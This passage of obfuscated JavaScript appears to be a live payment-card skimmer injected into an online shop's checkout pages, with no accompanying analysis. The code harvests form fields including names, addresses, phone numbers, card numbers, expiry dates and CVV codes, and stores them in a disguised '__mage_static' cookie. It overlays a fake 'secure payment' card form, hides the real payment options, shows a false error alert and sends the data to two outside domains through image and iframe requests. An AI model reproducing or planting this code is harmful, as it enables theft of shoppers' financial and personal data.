_0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var 